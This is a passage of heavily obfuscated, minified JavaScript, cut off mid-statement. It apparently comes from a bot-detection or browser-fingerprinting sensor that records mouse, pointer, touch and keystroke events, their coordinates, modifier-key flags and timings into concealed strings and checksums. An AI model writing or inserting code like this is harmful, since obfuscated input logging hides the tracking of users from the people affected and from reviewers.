OLG=Nk[sGG];OLG[hP()[d7(Q5)].apply(null,[kH,sj,Mw])]=OLG[hP()[d7(Q5)](kH,sj,Uc)]||tb(tb(mK));OLG[cq()[xQ(F6)](Dx,GJ,OP)]=tb(mK);if(FT(wr()[Jb(F6)].call(null,Hx,n7),OLG))OLG[bH()[pT(Lq)](Yh,Dr,v7,Bk)]=tb(tb({}));jI[E6()[BS(dc)].apply(null,[NS,Qh,Eq,v6])][ZH()[Pb(ST)](Bt,HT,zd)](E0G,lm(OLG[E6()[BS(HN)](Vw,Yh,hb,VBG)]),OLG);}sb.pop();};var CVG=function(kpG,JlG,XlG){sb.push(Dv);if(JlG)mBG(kpG[ZH()[Pb(Yh)](EP,Qw,bv)],JlG);if(XlG)mBG(kpG,XlG);jI[E6()[BS(dc)](tb(tb({})),Bd,Eq,Dq)][ZH()[Pb(ST)].call(null,Bt,lc,tb(KH))](kpG,ZH()[Pb(Yh)](EP,Qw,Rx),b7(rn,[bH()[pT(Lq)].apply(null,[Yh,OJ,v7,Ab]),tb(fD)]));var L8G;return sb.pop(),L8G=kpG,L8G;};var lm=function(WVG){sb.push(RlG);var G8G=rKG(WVG,hP()[d7(Bd)].apply(null,[wQ,TI,Q5]));var klG;return klG=rP(ZH()[Pb(Hd)](IX,Iq,tb(Yh)),FBG(G8G))?G8G:jI[QX(typeof E6()[BS(t4)],'undefined')?E6()[BS(Lq)](Dw,Dx,HZ,fQ):E6()[BS(WT)](tb(Yh),B1,JY,x4)](G8G),sb.pop(),klG;};var rKG=function(JCG,FlG){sb.push(NE);if(SJ(ZH()[Pb(CQ)].apply(null,[qH,YpG,Gr]),FBG(JCG))||tb(JCG)){var dgG;return sb.pop(),dgG=JCG,dgG;}var c2G=JCG[jI[hP()[d7(v7)](Rx,pMG,kX)][QX(typeof bH()[pT(t4)],'undefined')?bH()[pT(VX)](Bd,LjG,WT,Kc):bH()[pT(v7)](hBG,Qv,MA,XZ)]];if(QX(cgG(Yh),c2G)){var mVG=c2G.call(JCG,FlG||w5()[MU(A6)](Sz,YT,EN,EFG,vT,Q5));if(SJ(QX(typeof ZH()[Pb(vr)],'undefined')?ZH()[Pb(CQ)](qH,YpG,tb(KH)):ZH()[Pb(Db)](qh,tjG,kT),FBG(mVG))){var CBG;return sb.pop(),CBG=mVG,CBG;}throw new (jI[QX(typeof E6()[BS(F6)],JZ([],[][[]]))?E6()[BS(nS)](px,WO,AA,n6):E6()[BS(WT)](tb({}),Mw,n2G,lk)])(ZH()[Pb(Qh)](HZ,dq,Nr));}var UFG;return UFG=(pZ(hP()[d7(Bd)].call(null,wQ,CP,kT),FlG)?jI[E6()[BS(Lq)](Nb,Nb,HZ,mT)]:jI[NT()[PT(CQ)](Rq,BR,Dx)])(JCG),sb.pop(),UFG;};var Vm=function(xLG){if(tb(xLG)){ODG=Tv[FS];hlG=Tv[Gr];QGG=OQ;KpG=Tv[qH];VlG=bv;BVG=bv;TLG=bv;p2G=bv;xpG=bv;}};var lLG=function(){sb.push(xs);TCG=NT()[PT(dc)].apply(null,[wVG,Zb,Z5]);jjG=Yh;WpG=Yh;qpG=Yh;OjG=QX(typeof NT()[PT(hb)],'undefined')?NT()[PT(dc)].apply(null,[wVG,Zb,OQ]):NT()[PT(Qd)].call(null,OBG,O4,Ub);PVG=Yh;zjG=BB[QX(typeof w5()[MU(bv)],JZ([],[][[]]))?w5()[MU(Lq)](pR,OQ,Nb,lKG,FS,Lq):w5()[MU(KH)](VDG,zd,Bd,tU,Ab,dE)]();xMG=Yh;U2G=NT()[PT(dc)].call(null,wVG,Zb,Qd);sb.pop();dMG=Yh;Df=Yh;QCG=Yh;YFG=Yh;bm=Yh;vjG=Yh;};var rBG=function(){AFG=Yh;sb.push(FDG);EBG=pZ(typeof NT()[PT(nS)],'undefined')?NT()[PT(Qd)].call(null,tpG,c0G,Uc):NT()[PT(dc)](VS,Zb,tb({}));OKG={};wBG=NT()[PT(dc)](VS,Zb,jS);sb.pop();HgG=Yh;Om=Yh;};var CCG=function(nLG,zVG,SpG){sb.push(cJ);try{var wlG=sb.length;var QjG=tb(fD);var EjG=BB[w5()[MU(Lq)](pR,rb,tb([]),PgG,B1,Lq)]();var XGG=tb([]);if(QX(zVG,Tv[ST])&&nW(WpG,QGG)){if(tb(fMG[ZH()[Pb(nr)](A6,LZ,vT)])){XGG=tb(tb({}));fMG[ZH()[Pb(nr)](A6,LZ,WO)]=tb(tb([]));}var Wk;return Wk=b7(rn,[w5()[MU(OQ)].apply(null,[Ck,z9,F6,YpG,tb({}),A6]),EjG,wr()[Jb(XZ)](CQ,dr),XGG,NT()[PT(Rd)](GCG,Pk,Nb),jjG]),sb.pop(),Wk;}if(pZ(zVG,KH)&&k1(jjG,hlG)||QX(zVG,KH)&&k1(WpG,QGG)){var NGG=nLG?nLG:jI[ZH()[Pb(Q5)](CQ,Cf,z9)][QX(typeof NT()[PT(Ab)],'undefined')?NT()[PT(Sz)].apply(null,[SlG,Db,Nh]):NT()[PT(Qd)](T8G,Zv,tb(tb({})))];var F0G=GA(KH);var JjG=GA(KH);if(NGG&&NGG[NT()[PT(Nq)](CMG,Kc,KH)]&&NGG[QX(typeof bH()[pT(WT)],'undefined')?bH()[pT(Hd)].call(null,AMG,Jv,dc,sA):bH()[pT(v7)](j8G,z0G,LX,Uw)]){F0G=jI[cq()[xQ(Bd)].call(null,F3,Dx,nDG)][NT()[PT(HZ)](dE,bk,Nr)](NGG[NT()[PT(Nq)].call(null,CMG,Kc,Ad)]);JjG=jI[cq()[xQ(Bd)].call(null,tb(tb({})),Dx,nDG)][NT()[PT(HZ)].apply(null,[dE,bk,rb])](NGG[QX(typeof bH()[pT(dc)],JZ(NT()[PT(dc)](QV,Zb,Kc),[][[]]))?bH()[pT(Hd)].apply(null,[AMG,Jv,dc,kT]):bH()[pT(v7)].apply(null,[UMG,Y4,TN,XZ])]);}else if(NGG&&NGG[E6()[BS(Hx)](tb(tb(KH)),Bk,sO,Xd)]&&NGG[E6()[BS(Dw)](hX,Bd,dc,Ms)]){F0G=jI[cq()[xQ(Bd)].apply(null,[Sz,Dx,nDG])][NT()[PT(HZ)](dE,bk,tb([]))](NGG[E6()[BS(Hx)](tb(tb([])),AA,sO,Xd)]);JjG=jI[cq()[xQ(Bd)].apply(null,[B1,Dx,nDG])][NT()[PT(HZ)](dE,bk,XZ)](NGG[E6()[BS(Dw)].call(null,LT,sA,dc,Ms)]);}var D0G=NGG[LP()[Ah(OQ)].apply(null,[YpG,Qd,RlG,R1,NO])];if(rP(D0G,null))D0G=NGG[QX(typeof E6()[BS(WT)],JZ([],[][[]]))?E6()[BS(Qh)](HE,qH,rb,rx):E6()[BS(WT)](ZP,F3,BGG,Bz)];var qgG=JH(D0G);EjG=fT(wgG(),SpG);var Q0G=(pZ(typeof NT()[PT(Nq)],'undefined')?NT()[PT(Qd)](f1,K0G,O6):NT()[PT(dc)](QV,Zb,tb([])))[NT()[PT(F6)](zN,nS,tb(KH))](YFG,pZ(typeof LP()[Ah(ST)],JZ(NT()[PT(dc)].call(null,QV,Zb,FZ),[][[]]))?LP()[Ah(Vw)].apply(null,[hm,UKG,Jf,YT,Z5]):LP()[Ah(Kc)].call(null,PFG,KH,G9,bv,Fc))[NT()[PT(F6)].apply(null,[zN,nS,Yh])](zVG,LP()[Ah(Kc)](PFG,KH,G9,vx,t4))[NT()[PT(F6)](zN,nS,Qh)](EjG,LP()[Ah(Kc)].call(null,PFG,KH,G9,kT,CQ))[NT()[PT(F6)].call(null,zN,nS,VT)](F0G,LP()[Ah(Kc)](PFG,KH,G9,F3,Ad))[NT()[PT(F6)].apply(null,[zN,nS,VT])](JjG);if(QX(zVG,KH)){Q0G=NT()[PT(dc)](QV,Zb,zd)[NT()[PT(F6)].call(null,zN,nS,Lz)](Q0G,LP()[Ah(Kc)](PFG,KH,G9,Lz,vx))[NT()[PT(F6)](zN,nS,t4)](qgG);var OMG=SJ(typeof NGG[bH()[pT(rb)].apply(null,[SMG,BGG,dc,vT])],wr()[Jb(CQ)](Pq,YN))?NGG[bH()[pT(rb)](SMG,BGG,dc,tT)]:NGG[LP()[Ah(Mw)].call(null,XCG,Vw,Bk,rb,R1)];if(SJ(OMG,null)&&QX(OMG,KH))Q0G=NT()[PT(dc)].call(null,QV,Zb,Uc)[pZ(typeof NT()[PT(v7)],JZ([],[][[]]))?NT()[PT(Qd)](UVG,mLG,tb(tb(KH))):NT()[PT(F6)].call(null,zN,nS,sA)](Q0G,LP()[Ah(Kc)](PFG,KH,G9,Db,nr))[NT()[PT(F6)](zN,nS,tb({}))](OMG);}if(SJ(typeof NGG[LP()[Ah(qH)].call(null,IpG,Qd,Yh,tb(tb([])),Gr)],pZ(typeof wr()[Jb(WT)],JZ('',[][[]]))?wr()[Jb(VT)](npG,Nm):wr()[Jb(CQ)](Pq,YN))&&pZ(NGG[LP()[Ah(qH)](IpG,Qd,Yh,Sz,Nq)],tb(fD)))Q0G=NT()[PT(dc)](QV,Zb,rb)[NT()[PT(F6)].apply(null,[zN,nS,tb(tb(Yh))])](Q0G,E6()[BS(UT)](BE,Ab,YU,FMG));Q0G=(pZ(typeof NT()[PT(px)],JZ('',[][[]]))?NT()[PT(Qd)](Kb,xjG,Bd):NT()[PT(dc)].apply(null,[QV,Zb,tb(tb([]))]))[NT()[PT(F6)](zN,nS,Q5)](Q0G,NT()[PT(Dx)].apply(null,[jh,DX,sA]));qpG=JZ(JZ(JZ(JZ(JZ(qpG,YFG),zVG),EjG),F0G),JjG);TCG=JZ(TCG,Q0G);}if(pZ(zVG,Tv[ST]))jjG++;else WpG++;YFG++;var cDG;return cDG=b7(rn,[w5()[MU(OQ)](Ck,Nr,Mw,YpG,Pk,A6),EjG,wr()[Jb(XZ)](CQ,dr),XGG,NT()[PT(Rd)].call(null,GCG,Pk,A6),jjG]),sb.pop(),cDG;}catch(UGG){sb.splice(fT(wlG,KH),Infinity,cJ);}sb.pop();};var Ok=function(nFG,llG,qCG){sb.push(fY);try{var T2G=sb.length;var zgG=tb(tb(mK));var lMG=nFG?nFG:jI[ZH()[Pb(Q5)].apply(null,[CQ,NE,nr])][NT()[PT(Sz)](PjG,Db,qH)];var s2G=Yh;var zk=GA(KH);var zGG=KH;var xVG=tb(fD);if(nW(HgG,ODG)){if(tb(fMG[ZH()[Pb(nr)](A6,F5,hb)])){xVG=tb(tb({}));fMG[ZH()[Pb(nr)](A6,F5,tb({}))]=tb(mK);}var fk;return fk=b7(rn,[w5()[MU(OQ)](Ck,Gr,rq,HQ,Z5,A6),s2G,ZH()[Pb(px)](hX,xDG,YT),zk,wr()[Jb(XZ)].apply(null,[CQ,qP]),xVG]),sb.pop(),fk;}if(k1(HgG,ODG)&&lMG&&QX(lMG[wr()[Jb(EN)](NS,cP)],undefined)){zk=lMG[wr()[Jb(EN)](NS,cP)];var tBG=lMG[E6()[BS(nr)](KH,WO,jS,WgG)];var Ek=lMG[pZ(typeof E6()[BS(A6)],JZ('',[][[]]))?E6()[BS(WT)](kX,Q5,cf,cA):E6()[BS(px)].call(null,Uw,IP,cH,PU)]?KH:Yh;var dBG=lMG[E6()[BS(Rx)](Ub,bv,PX,nX)]?Tv[ST]:BB[w5()[MU(Lq)].call(null,pR,tT,rb,Kf,tb({}),Lq)]();var TGG=lMG[cq()[xQ(Nq)](Bk,Bt,mT)]?KH:Yh;var Gm=lMG[E6()[BS(LT)].apply(null,[Nb,t4,tT,kS])]?KH:Yh;var sCG=JZ(JZ(JZ(S1(Ek,Tv[KH]),S1(dBG,VT)),S1(TGG,A6)),Gm);s2G=fT(wgG(),qCG);var fDG=JH(null);var bpG=Yh;if(tBG&&zk){if(QX(tBG,Yh)&&QX(zk,BB[w5()[MU(Lq)](pR,v7,Z5,Kf,tb(tb(Yh)),Lq)]())&&QX(tBG,zk))zk=GA(KH);else zk=QX(zk,Tv[dc])?zk:tBG;}if(pZ(dBG,Yh)&&pZ(TGG,Yh)&&pZ(Gm,Yh)&&xW(zk,rb)){if(pZ(llG,Lq)&&nW(zk,rb)&&ZKG(zk,A1))zk=GA(A6);else if(nW(zk,BB[ZH()[Pb(Rx)].call(null,GJ,TH,tb(tb({})))]())&&ZKG(zk,HN))zk=GA(Lq);else if(nW(zk,DT)&&ZKG(zk,Ov))zk=GA(VT);else zk=GA(A6);}if(QX(fDG,MVG)){FKG=Tv[dc];MVG=fDG;}else FKG=JZ(FKG,KH);var Z8G=xBG(zk);if(pZ(Z8G,Yh)){var k2G=NT()[PT(dc)](Z9,Zb,nr)[NT()[PT(F6)](DgG,nS,Bc)](HgG,LP()[Ah(Kc)].apply(null,[tCG,KH,G9,tb(tb([])),Th]))[pZ(typeof NT()[PT(Kc)],JZ([],[][[]]))?NT()[PT(Qd)].call(null,SR,zN,tb(tb([]))):NT()[PT(F6)](DgG,nS,HZ)](llG,LP()[Ah(Kc)](tCG,KH,G9,Gb,Db))[pZ(typeof NT()[PT(OQ)],JZ('',[][[]]))?NT()[PT(Qd)](vO,pGG,tb(KH)):NT()[PT(F6)].apply(null,[DgG,nS,kT])](s2G,LP()[Ah(Kc)](tCG,KH,G9,tb(KH),Ad))[NT()[PT(F6)](DgG,nS,R1)](zk,pZ(typeof LP()[Ah(v7)],'undefined')?LP()[Ah(Vw)](sgG,G1,YN,Uc,kX):LP()[Ah(Kc)](tCG,KH,G9,Hx,jS))[NT()[PT(F6)](DgG,nS,Nh)](bpG,LP()[Ah(Kc)](tCG,KH,G9,tb(KH),Eq))[NT()[PT(F6)].apply(null,[DgG,nS,sA])](sCG,LP()[Ah(Kc)](tCG,KH,G9,Pq,Ad))[NT()[PT(F6)](DgG,nS,Th)](fDG);if(QX(typeof lMG[QX(typeof LP()[Ah(Vw)],'undefined')?LP()[Ah(qH)](ljG,Qd,Yh,EN,F3):LP()[Ah(Vw)](gpG,CQ,RW,jS,A6)],wr()[Jb(CQ)](Pq,U3))&&pZ(lMG[LP()[Ah(qH)].call(null,ljG,Qd,Yh,tb(tb(KH)),Pq)],tb({})))k2G=NT()[PT(dc)].apply(null,[Z9,Zb,YT])[NT()[PT(F6)](DgG,nS,Q5)](k2G,E6()[BS(F3)].call(null,Ub,tb(tb([])),mZ,RpG));k2G=NT()[PT(dc)](Z9,Zb,sA)[NT()[PT(F6)](DgG,nS,tb({}))](k2G,NT()[PT(Dx)].apply(null,[rw,DX,EP]));wBG=JZ(wBG,k2G);Om=JZ(JZ(JZ(JZ(JZ(JZ(Om,HgG),llG),s2G),zk),sCG),fDG);}else zGG=Yh;}if(zGG&&lMG&&lMG[wr()[Jb(EN)](NS,cP)]){HgG++;}var WMG;return WMG=b7(rn,[w5()[MU(OQ)](Ck,YT,Bd,HQ,vx,A6),s2G,ZH()[Pb(px)](hX,xDG,AA),zk,pZ(typeof wr()[Jb(Zb)],JZ([],[][[]]))?wr()[Jb(VT)](CGG,Hd):wr()[Jb(XZ)](CQ,qP),xVG]),sb.pop(),WMG;}catch(b0G){sb.splice(fT(T2G,KH),Infinity,fY);}sb.pop();};var O2G=function(kf,DFG,mm,xf,t2G){sb.push(Nq);try{var Pf=sb.length;var HKG=tb(tb(mK));var DMG=tb(fD);var WCG=Yh;var plG=ZH()[Pb(KH)].call(null,fP,VH,Mw);var NDG=mm;var DpG=xf;if(pZ(DFG,KH)&&k1(dMG,BVG)||QX(DFG,KH)&&k1(Df,TLG)){var lCG=kf?kf:jI[ZH()[Pb(Q5)].apply(null,[CQ,jX,tb({})])][pZ(typeof NT()[PT(UT)],JZ('',[][[]]))?NT()[PT(Qd)](pjG,SR,HN):NT()[PT(Sz)].call(null,KBG,Db,AA)];var H2G=GA(KH),ElG=GA(KH);if(lCG&&lCG[NT()[PT(Nq)](F7,Kc,F3)]&&lCG[bH()[pT(Hd)].call(null,AMG,K2G,dc,Db)]){H2G=jI[cq()[xQ(Bd)].apply(null,[nJ,Dx,hjG])][QX(typeof NT()[PT(mZ)],JZ('',[][[]]))?NT()[PT(HZ)](Rk,bk,tb(tb({}))):NT()[PT(Qd)](L1,hFG,vr)](lCG[NT()[PT(Nq)].apply(null,[F7,Kc,WT])]);ElG=jI[cq()[xQ(Bd)](VT,Dx,hjG)][QX(typeof NT()[PT(Z5)],'undefined')?NT()[PT(HZ)].apply(null,[Rk,bk,EN]):NT()[PT(Qd)](BgG,xk,tb(tb([])))](lCG[bH()[pT(Hd)](AMG,K2G,dc,WO)]);}else if(lCG&&lCG[E6()[BS(Hx)](F3,tb(tb(Yh)),sO,U9)]&&lCG[E6()[BS(Dw)].apply(null,[tb({}),vT,dc,Ab])]){H2G=jI[QX(typeof cq()[xQ(HN)],JZ([],[][[]]))?cq()[xQ(Bd)](Z5,Dx,hjG):cq()[xQ(Vw)](Nq,PX,HJ)][NT()[PT(HZ)](Rk,bk,kT)](lCG[E6()[BS(Hx)](dc,z9,sO,U9)]);ElG=jI[cq()[xQ(Bd)](FZ,Dx,hjG)][QX(typeof NT()[PT(Kc)],'undefined')?NT()[PT(HZ)](Rk,bk,tb(Yh)):NT()[PT(Qd)](rX,rVG,Qh)](lCG[E6()[BS(Dw)](EN,HE,dc,Ab)]);}else if(lCG&&lCG[wr()[Jb(kT)].call(null,ST,ljG)]&&pZ(h8G(lCG[wr()[Jb(kT)](ST,ljG)]),ZH()[Pb(CQ)].apply(null,[qH,wZ,tT]))){if(xW(lCG[wr()[Jb(kT)].call(null,ST,ljG)][wr()[Jb(Yh)].call(null,KH,l5)],Yh)){var dFG=lCG[pZ(typeof wr()[Jb(qH)],JZ('',[][[]]))?wr()[Jb(VT)].apply(null,[UDG,WO]):wr()[Jb(kT)].apply(null,[ST,ljG])][Yh];if(dFG&&dFG[NT()[PT(Nq)](F7,Kc,px)]&&dFG[QX(typeof bH()[pT(Z5)],JZ(NT()[PT(dc)].call(null,wz,Zb,Hd),[][[]]))?bH()[pT(Hd)](AMG,K2G,dc,pr):bH()[pT(v7)](zm,JA,zCG,Gr)]){H2G=jI[cq()[xQ(Bd)](GJ,Dx,hjG)][NT()[PT(HZ)](Rk,bk,Hd)](dFG[NT()[PT(Nq)](F7,Kc,ST)]);ElG=jI[cq()[xQ(Bd)](Nh,Dx,hjG)][NT()[PT(HZ)].apply(null,[Rk,bk,Lq])](dFG[bH()[pT(Hd)](AMG,K2G,dc,Yh)]);}else if(dFG&&dFG[E6()[BS(Hx)](tb(tb({})),O6,sO,U9)]&&dFG[E6()[BS(Dw)](UT,Bd,dc,Ab)]){H2G=jI[cq()[xQ(Bd)].call(null,jS,Dx,hjG)][NT()[PT(HZ)](Rk,bk,tb(tb({})))](dFG[QX(typeof E6()[BS(VT)],JZ([],[][[]]))?E6()[BS(Hx)](tb(Yh),pr,sO,U9):E6()[BS(WT)](nJ,Uc,cjG,x0G)]);ElG=jI[QX(typeof cq()[xQ(vx)],'undefined')?cq()[xQ(Bd)](Q5,Dx,hjG):cq()[xQ(Vw)].apply(null,[vT,Db,JFG])][NT()[PT(HZ)](Rk,bk,UT)](dFG[E6()[BS(Dw)].call(null,tb(tb({})),Dx,dc,Ab)]);}plG=wr()[Jb(Q5)](bv,vpG);}else{DMG=tb(tb({}));}}if(tb(DMG)){WCG=fT(wgG(),t2G);var ZBG=NT()[PT(dc)](wz,Zb,v7)[QX(typeof NT()[PT(KH)],JZ([],[][[]]))?NT()[PT(F6)](AGG,nS,tb(tb(Yh))):NT()[PT(Qd)].apply(null,[Ym,P2G,tb(Yh)])](vjG,LP()[Ah(Kc)](qN,KH,G9,tb({}),VT))[NT()[PT(F6)].apply(null,[AGG,nS,OQ])](DFG,LP()[Ah(Kc)](qN,KH,G9,Ad,LT))[NT()[PT(F6)](AGG,nS,mZ)](WCG,LP()[Ah(Kc)].call(null,qN,KH,G9,vT,Ad))[NT()[PT(F6)](AGG,nS,AA)](H2G,LP()[Ah(Kc)](qN,KH,G9,VX,pr))[NT()[PT(F6)](AGG,nS,Hd)](ElG,QX(typeof LP()[Ah(Lq)],JZ(NT()[PT(dc)](wz,Zb,tb(tb({}))),[][[]]))?LP()[Ah(Kc)].apply(null,[qN,KH,G9,LT,Zb]):LP()[Ah(Vw)].apply(null,[q3,N1,N2G,tb(KH),FZ]))[NT()[PT(F6)](AGG,nS,hb)](plG);if(SJ(typeof lCG[pZ(typeof LP()[Ah(CQ)],JZ(NT()[PT(dc)](wz,Zb,HN),[][[]]))?LP()[Ah(Vw)](OH,LGG,z0G,FS,Mw):LP()[Ah(qH)](IDG,Qd,Yh,pr,Hx)],pZ(typeof wr()[Jb(OQ)],JZ([],[][[]]))?wr()[Jb(VT)].call(null,Mf,XFG):wr()[Jb(CQ)](Pq,AlG))&&pZ(lCG[LP()[Ah(qH)].apply(null,[IDG,Qd,Yh,Ab,Db])],tb(tb(mK))))ZBG=NT()[PT(dc)].call(null,wz,Zb,tb(KH))[NT()[PT(F6)].apply(null,[AGG,nS,ZP])](ZBG,E6()[BS(F3)].apply(null,[LT,Nr,mZ,x9]));U2G=NT()[PT(dc)].apply(null,[wz,Zb,Ab])[NT()[PT(F6)](AGG,nS,tb(tb([])))](JZ(U2G,ZBG),NT()[PT(Dx)].apply(null,[Mv,DX,Bc]));QCG=JZ(JZ(JZ(JZ(JZ(QCG,vjG),DFG),WCG),H2G),ElG);if(pZ(DFG,KH))dMG++;else Df++;vjG++;NDG=Yh;DpG=Yh;}}var MlG;return MlG=b7(rn,[w5()[MU(OQ)](Ck,Lz,pr,Kr,nr,A6),WCG,hP()[d7(O6)].apply(null,[NO,EFG,Ab]),NDG,pZ(typeof wr()[Jb(HE)],'undefined')?wr()[Jb(VT)].apply(null,[YU,F5]):wr()[Jb(WO)](lE,Q8G),DpG,pZ(typeof bH()[pT(rb)],JZ(QX(typeof NT()[PT(KH)],'undefined')?NT()[PT(dc)].apply(null,[wz,Zb,Pq]):NT()[PT(Qd)].apply(null,[I4,dc,tb(tb(KH))]),[][[]]))?bH()[pT(v7)](JR,LpG,TE,HZ):bH()[pT(Uw)].apply(null,[S0G,nKG,VT,LT]),DMG]),sb.pop(),MlG;}catch(bCG){sb.splice(fT(Pf,KH),Infinity,Nq);}sb.pop();};var pKG=function(J2G,blG,WBG){sb.push(vH);try{var m0G=sb.length;var qlG=tb(fD);var SBG=Yh;var XjG=tb(tb(mK));if(pZ(blG,Tv[ST])&&k1(PVG,KpG)||QX(blG,KH)&&k1(zjG,VlG)){var jf=J2G?J2G:jI[ZH()[Pb(Q5)](CQ,pVG,tb(tb([])))][NT()[PT(Sz)].apply(null,[dq,Db,Bc])];if(jf&&QX(jf[wr()[Jb(pr)].apply(null,[Lz,hS])],wr()[Jb(Pk)](GE,jx))){XjG=tb(tb(fD));var TKG=GA(KH);var PMG=GA(KH);if(jf&&jf[NT()[PT(Nq)].apply(null,[S6,Kc,tb(tb(Yh))])]&&jf[bH()[pT(Hd)](AMG,kQ,dc,FZ)]){TKG=jI[cq()[xQ(Bd)](FZ,Dx,IQ)][NT()[PT(HZ)].call(null,W8,bk,OQ)](jf[NT()[PT(Nq)](S6,Kc,tb({}))]);PMG=jI[cq()[xQ(Bd)](tb(tb(Yh)),Dx,IQ)][NT()[PT(HZ)](W8,bk,jP)](jf[QX(typeof bH()[pT(VX)],JZ(NT()[PT(dc)](Gl,Zb,Kc),[][[]]))?bH()[pT(Hd)](AMG,kQ,dc,A6):bH()[pT(v7)].call(null,Zz,HBG,l8G,vr)]);}else if(jf&&jf[E6()[BS(Hx)].apply(null,[CQ,vT,sO,EQ])]&&jf[E6()[BS(Dw)](Ad,tb(tb(Yh)),dc,Mv)]){TKG=jI[pZ(typeof cq()[xQ(VX)],JZ('',[][[]]))?cq()[xQ(Vw)].apply(null,[vT,IKG,vpG]):cq()[xQ(Bd)].call(null,rb,Dx,IQ)][QX(typeof NT()[PT(CQ)],'undefined')?NT()[PT(HZ)].call(null,W8,bk,NS):NT()[PT(Qd)](Pq,wZ,CQ)](jf[E6()[BS(Hx)](KH,jS,sO,EQ)]);PMG=jI[pZ(typeof cq()[xQ(kX)],JZ('',[][[]]))?cq()[xQ(Vw)](tb(tb(KH)),gLG,GY):cq()[xQ(Bd)](z9,Dx,IQ)][NT()[PT(HZ)].call(null,W8,bk,vr)](jf[E6()[BS(Dw)](Qh,tT,dc,Mv)]);}SBG=fT(wgG(),WBG);var Zm=(pZ(typeof NT()[PT(UT)],JZ([],[][[]]))?NT()[PT(Qd)](Z0G,KBG,tb([])):NT()[PT(dc)].apply(null,[Gl,Zb,Kc]))[NT()[PT(F6)](D9,nS,mZ)](bm,pZ(typeof LP()[Ah(qH)],'undefined')?LP()[Ah(Vw)](F3,Wf,Sf,hX,Zb):LP()[Ah(Kc)](hGG,KH,G9,F6,O6))[NT()[PT(F6)].call(null,D9,nS,tb(Yh))](blG,QX(typeof LP()[Ah(VX)],'undefined')?LP()[Ah(Kc)].call(null,hGG,KH,G9,Ab,FZ):LP()[Ah(Vw)](DA,zN,gW,HN,qH))[NT()[PT(F6)](D9,nS,VT)](SBG,LP()[Ah(Kc)].call(null,hGG,KH,G9,Q5,Bk))[NT()[PT(F6)](D9,nS,Zb)](TKG,LP()[Ah(Kc)](hGG,KH,G9,EN,F3))[NT()[PT(F6)].apply(null,[D9,nS,Uw])](PMG);if(QX(typeof jf[QX(typeof LP()[Ah(KH)],JZ([],[][[]]))?LP()[Ah(qH)](CL,Qd,Yh,tb(tb([])),Fc):LP()[Ah(Vw)].call(null,EN,cv,fs,Yh,Qd)],wr()[Jb(CQ)](Pq,Yr))&&pZ(jf[QX(typeof LP()[Ah(Pq)],JZ([],[][[]]))?LP()[Ah(qH)](CL,Qd,Yh,tb(tb({})),Gb):LP()[Ah(Vw)](SDG,BGG,qN,Nh,KH)],tb(fD)))Zm=NT()[PT(dc)].call(null,Gl,Zb,AA)[NT()[PT(F6)].call(null,D9,nS,Lz)](Zm,E6()[BS(F3)](WO,GJ,mZ,Hr));xMG=JZ(JZ(JZ(JZ(JZ(xMG,bm),blG),SBG),TKG),PMG);OjG=NT()[PT(dc)].apply(null,[Gl,Zb,Sz])[NT()[PT(F6)](D9,nS,BE)](JZ(OjG,Zm),NT()[PT(Dx)](Qq,DX,vr));if(pZ(blG,KH))PVG++;else zjG++;}}if(pZ(blG,KH))PVG++;else zjG++;bm++;var tlG;return tlG=b7(rn,[w5()[MU(OQ)](Ck,VT,tb(Yh),qx,tb([]),A6),SBG,pZ(typeof w5()[MU(VX)],JZ(NT()[PT(dc)].apply(null,[Gl,Zb,EP]),[][[]]))?w5()[MU(KH)].apply(null,[JR,bv,CQ,CjG,Ub,DT]):w5()[MU(Mw)](JE,BR,Z5,B7,NO,A6),XjG]),sb.pop(),tlG;}catch(YDG){sb.splice(fT(m0G,KH),Infinity,vH);}sb.pop();};var ZVG=function(D2G,mf,jMG){sb.push(Hs);try{var B2G=sb.length;var BCG=tb(fD);var vVG=Yh;var xCG=tb([]);if(nW(AFG,p2G)){if(tb(fMG[ZH()[Pb(nr)](A6,B7,Uw)])){xCG=tb(tb([]));fMG[ZH()[Pb(nr)](A6,B7,mZ)]=tb(mK);}var qLG;return qLG=b7(rn,[QX(typeof w5()[MU(t4)],JZ(NT()[PT(dc)](SD,Zb,sA),[][[]]))?w5()[MU(OQ)](Ck,Nh,tb(tb({})),EMG,tb({}),A6):w5()[MU(KH)](tJ,Ub,OQ,bz,AA,kDG),vVG,wr()[Jb(XZ)].call(null,CQ,Jc),xCG]),sb.pop(),qLG;}var wf=D2G?D2G:jI[ZH()[Pb(Q5)].apply(null,[CQ,nVG,tb(tb({}))])][pZ(typeof NT()[PT(OQ)],JZ([],[][[]]))?NT()[PT(Qd)](Z0G,nN,AA):NT()[PT(Sz)](zw,Db,nJ)];var pCG=wf[LP()[Ah(OQ)].call(null,EMG,Qd,RlG,tb(KH),kX)];if(rP(pCG,null))pCG=wf[E6()[BS(Qh)].call(null,tb({}),Z5,rb,Fw)];var P0G=Gs(pCG[ZH()[Pb(hb)](Nr,wLG,mZ)]);var cBG=QX(MgG[QX(typeof E6()[BS(Dx)],'undefined')?E6()[BS(Rd)].call(null,Q5,tb([]),sA,zh):E6()[BS(WT)].call(null,Z5,tb(tb(KH)),tVG,St)](D2G&&D2G[ZH()[Pb(hb)](Nr,wLG,Rd)]),GA(Tv[ST]));if(tb(P0G)&&tb(cBG)){var ClG;return ClG=b7(rn,[w5()[MU(OQ)].call(null,Ck,CQ,R1,EMG,O6,A6),vVG,wr()[Jb(XZ)](CQ,Jc),xCG]),sb.pop(),ClG;}var lpG=JH(pCG);var AjG=NT()[PT(dc)](SD,Zb,F3);var J0G=NT()[PT(dc)].apply(null,[SD,Zb,hX]);var ICG=NT()[PT(dc)](SD,Zb,tb([]));var clG=NT()[PT(dc)].apply(null,[SD,Zb,tb(tb({}))]);if(pZ(mf,dc)){AjG=wf[pZ(typeof ZH()[Pb(Zb)],JZ('',[][[]]))?ZH()[Pb(Db)](zMG,WJ,ST):ZH()[Pb(LT)](UT,O3,EP)];J0G=wf[NT()[PT(O6)](dq,rq,UT)];ICG=wf[cq()[xQ(O6)](CQ,Lz,BH)];clG=wf[hP()[d7(mZ)].call(null,YT,DQ,GJ)];}vVG=fT(wgG(),jMG);var rk=NT()[PT(dc)](SD,Zb,vr)[NT()[PT(F6)].call(null,qb,nS,vr)](AFG,LP()[Ah(Kc)](M0G,KH,G9,nr,HZ))[QX(typeof 